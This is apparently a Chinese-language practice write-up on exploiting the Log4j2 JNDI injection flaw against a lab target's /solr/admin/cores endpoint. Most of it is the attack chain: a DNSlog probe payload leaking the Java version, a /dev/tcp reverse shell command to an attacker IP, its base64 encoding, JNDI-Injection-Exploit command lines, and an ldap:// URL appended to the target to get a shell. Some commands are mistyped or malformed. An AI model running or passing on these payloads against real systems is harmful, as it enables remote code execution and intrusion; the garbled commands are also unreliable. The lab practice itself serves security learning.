log4j2漏洞练习

log4j2 是Apache的一个java日志框架,我们借助它进行日志相关操作管理,然而在2021年末log4j2爆出了远程代码执行漏洞,属于严重等级的漏洞。apache log4j通过定义每一条日志信息的级别能够更加细致地控制日志生成地过程,受影响的版本中纯在JNDI注入漏洞,导致日志在记录用户输入地数据时,触发了注入漏洞,该漏洞可导致远程代码执行,且利用条件低,影响范围广,小到网站,大到可联网的车都受影响。

打开靶场后,我们进入这样的一个页面,在/solr/admin/cores的目录下可以上传参数,构造一个参数:${jndi:dns://${sys:java.version}.example.com},其中example.com是从dnslog中随机获取的一个地址

我们将参数提交访问后回到dnslog页面刷新查看就会得到版本信息

然后我们准备尝试反弹shell,先构造pyload

ash -i >& /dev/tcp/http://123.57.239.114/8888 0>&1

//反弹shell,ip为攻击机ipYXNoIC1pID4mIC9kZXYvdGNwL2h0dHA6Ly8xMjMuNTcuMjM5LjExNC84ODg4IDA+JjE=

//编码后的反弹shelljava -jar target/INDI-Injection-Exploit-1.0-SNAPSH0T-all.jar -C "bash -c{echo,[经过base64编码后的命令]}{base64,-d}|bash"-A 「你的vpsip]

//命令模板java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C"bash -c {echo,YXNoIC1pID4mIC9kZXYvdGNwL2h0dHA6Ly8xMjMuNTcuMjM5LjExNC84ODg4IDA+JjE=}|{base64,-d}|bash" -A 123.57.239.114

//最终pyloadjava -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -i 192.168.116.128运行后显示如下代码



我们将jdk1.8一栏中的ldap://123.57.239.114:1389/5v2lkc语句复制下来替换拼接到靶场url后面然后点击回车访问,即可反弹shell